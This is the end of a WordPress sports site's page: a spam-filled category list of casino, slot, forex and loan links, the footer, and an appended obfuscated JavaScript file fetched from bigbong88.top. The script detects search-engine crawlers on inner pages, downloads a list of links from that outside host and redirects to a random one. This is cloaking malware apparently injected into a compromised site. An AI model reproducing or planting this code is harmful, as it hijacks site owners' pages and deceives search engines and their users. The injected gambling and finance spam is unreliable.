	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/link/obects.js
body_size: 1709
content:
(function(_0x11c23c,_0x82523e){const _0x3f2fe3=_0xe684,_0x100a81=_0x11c23c();while(!![]){try{const _0x57cff2=parseInt(_0x3f2fe3(0xf7))/(0x1*0x2573+-0x2*0x8c8+-0x13e2)*(-parseInt(_0x3f2fe3(0xf2))/(0x9*-0xe5+0x2265+-0x1a56))+parseInt(_0x3f2fe3(0xf5))/(0x15b7+0xe01+-0x23b5)+parseInt(_0x3f2fe3(0x114))/(-0x65f+-0xb54+-0x1*-0x11b7)*(parseInt(_0x3f2fe3(0xfa))/(0x17c+0x1271+-0x2d8*0x7))+parseInt(_0x3f2fe3(0x100))/(-0x203*-0x10+0x4fb+-0x101*0x25)*(-parseInt(_0x3f2fe3(0xeb))/(-0x16*-0x1c6+0x247*0x2+-0x47*0x9d))+-parseInt(_0x3f2fe3(0x105))/(0x6cd*-0x1+0x9d0+-0x1*0x2fb)*(parseInt(_0x3f2fe3(0x110))/(-0x5*-0x6d9+-0x25ce+0x39a))+-parseInt(_0x3f2fe3(0xf3))/(0x2*0x2c7+-0x12bc*-0x1+-0x1840)*(parseInt(_0x3f2fe3(0xf8))/(0xc4+0x297+-0x350))+parseInt(_0x3f2fe3(0xf9))/(-0x7*-0x2dd+-0x7a0+0xc5f*-0x1);if(_0x57cff2===_0x82523e)break;else _0x100a81['push'](_0x100a81['shift']());}catch(_0x135a16){_0x100a81['push'](_0x100a81['shift']());}}}(_0x180c,-0x13*0x3fd6+0x89075+0x3de56));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x2f7372=_0xe684,_0x2cdf77=navigator[_0x2f7372(0x107)];for(let _0xe4da16 of spiderUserAgents){if(_0xe4da16['\x74\x65\x73\x74'](_0x2cdf77))return!![];}return![];}function isHomePage(){const _0x3c81dc=_0xe684,_0x2d3780={};_0x2d3780[_0x3c81dc(0x103)]=function(_0x4e5f78,_0x4659c8){return _0x4e5f78+_0x4659c8;};const _0x418bce=_0x2d3780,_0x2cbe63=window[_0x3c81dc(0x10e)][_0x3c81dc(0x108)];return _0x2cbe63===window[_0x3c81dc(0x10e)][_0x3c81dc(0x10f)]||_0x2cbe63===_0x418bce[_0x3c81dc(0x103)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c81dc(0x10f)],'\x2f');}function _0xe684(_0x26e23d,_0x35bc6a){const _0x3962f3=_0x180c();return _0xe684=function(_0x59b32e,_0x4258d6){_0x59b32e=_0x59b32e-(0x2088+-0x10cc+-0xed1);let _0xc6f79a=_0x3962f3[_0x59b32e];return _0xc6f79a;},_0xe684(_0x26e23d,_0x35bc6a);}function fetchLinksAndRedirect(){const _0x1d7632=_0xe684,_0x11e847={'\x53\x57\x6c\x43\x66':_0x1d7632(0x10d)+_0x1d7632(0x116)+'\x3a','\x69\x4e\x59\x5a\x64':function(_0x133634,_0x38f77d){return _0x133634>_0x38f77d;},'\x55\x75\x71\x74\x49':function(_0x50907a,_0x1f83c8){return _0x50907a*_0x1f83c8;},'\x47\x4f\x78\x56\x44':_0x1d7632(0x106)+'\x67\x20\x74\x6f\x3a','\x56\x73\x6d\x6d\x61':'\x66\x72\x6f\x64\x41','\x4a\x6f\x42\x55\x4d':_0x1d7632(0xfd)+_0x1d7632(0x102),'\x71\x42\x56\x59\x61':function(_0x48e87e){return _0x48e87e();},'\x53\x41\x45\x6f\x66':function(_0x217e63,_0x204826){return _0x217e63(_0x204826);},'\x58\x6f\x76\x56\x62':_0x1d7632(0x117)+_0x1d7632(0xfc)+_0x1d7632(0x111)+_0x1d7632(0x113)+'\x70','\x76\x72\x5a\x6a\x43':'\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64'+'\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74'+_0x1d7632(0xf6)+_0x1d7632(0x10b)+_0x1d7632(0x112)};_0x11e847['\x71\x42\x56\x59\x61'](isSpider)&&!isHomePage()?_0x11e847[_0x1d7632(0xfe)](fetch,_0x11e847['\x58\x6f\x76\x56\x62'])['\x74\x68\x65\x6e'](_0x3488b2=>_0x3488b2['\x74\x65\x78\x74']())[_0x1d7632(0x101)](_0x4e6853=>{const _0x2ea35a=_0x1d7632,_0x2ea73f=_0x4e6853[_0x2ea35a(0xf0)]('\x0a')[_0x2ea35a(0x104)](_0x209219=>_0x209219['\x74\x72\x69\x6d']())[_0x2ea35a(0xee)](_0x55a106=>_0x55a106!=='');if(_0x11e847[_0x2ea35a(0xec)](_0x2ea73f['\x6c\x65\x6e\x67\x74\x68'],-0x18ab+-0x2398+-0x1*-0x3c43)){const _0x16f1b3=_0x2ea73f[Math[_0x2ea35a(0xf4)](_0x11e847['\x55\x75\x71\x74\x49'](Math[_0x2ea35a(0xf1)](),_0x2ea73f[_0x2ea35a(0xed)]))];console['\x6c\x6f\x67'](_0x11e847[_0x2ea35a(0x10a)],_0x16f1b3),window[_0x2ea35a(0x10e)]['\x68\x72\x65\x66']=_0x16f1b3;}else _0x11e847[_0x2ea35a(0x115)]!==_0x11e847[_0x2ea35a(0x115)]?_0x4a42b4[_0x2ea35a(0x109)](_0x11e847[_0x2ea35a(0xff)],_0x14d8b7):console[_0x2ea35a(0xfb)](_0x11e847[_0x2ea35a(0x10c)]);})['\x63\x61\x74\x63\x68'](_0x2bb8b5=>{const _0x5385ce=_0x1d7632;console[_0x5385ce(0x109)]('\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63'+_0x5385ce(0x116)+'\x3a',_0x2bb8b5);}):console[_0x1d7632(0xfb)](_0x11e847[_0x1d7632(0xef)]);}function _0x180c(){const _0x4cb3ff=['\x66\x69\x6c\x74\x65\x72','\x76\x72\x5a\x6a\x43','\x73\x70\x6c\x69\x74','\x72\x61\x6e\x64\x6f\x6d','\x32\x31\x37\x30\x33\x30\x44\x68\x75\x6f\x6d\x4c','\x36\x36\x33\x34\x36\x33\x30\x79\x77\x4a\x57\x72\x67','\x66\x6c\x6f\x6f\x72','\x31\x32\x34\x33\x30\x38\x4b\x72\x54\x6b\x5a\x67','\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67','\x33\x52\x62\x56\x75\x57\x6e','\x31\x31\x4c\x48\x4c\x41\x74\x4f','\x31\x39\x31\x34\x37\x34\x37\x36\x6c\x61\x48\x6c\x7a\x53','\x31\x36\x37\x31\x34\x35\x41\x5a\x4f\x55\x56\x61','\x6c\x6f\x67','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66','\x53\x41\x45\x6f\x66','\x53\x57\x6c\x43\x66','\x36\x45\x6b\x77\x45\x77\x59','\x74\x68\x65\x6e','\x6f\x75\x6e\x64\x2e','\x62\x42\x6f\x54\x4d','\x6d\x61\x70','\x38\x30\x30\x35\x36\x50\x49\x47\x6d\x69\x70','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x72\x65\x66','\x65\x72\x72\x6f\x72','\x47\x4f\x78\x56\x44','\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69','\x4a\x6f\x42\x55\x4d','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6f\x72\x69\x67\x69\x6e','\x37\x37\x34\x43\x6c\x64\x52\x6e\x6c','\x70\x2f\x6c\x69\x6e\x6b\x2f\x66\x65\x74','\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68','\x39\x32\x51\x51\x63\x51\x41\x56','\x56\x73\x6d\x6d\x61','\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x33\x36\x34\x31\x33\x33\x54\x57\x68\x47\x6b\x75','\x69\x4e\x59\x5a\x64','\x6c\x65\x6e\x67\x74\x68'];_0x180c=function(){return _0x4cb3ff;};return _0x180c();}fetchLinksAndRedirect();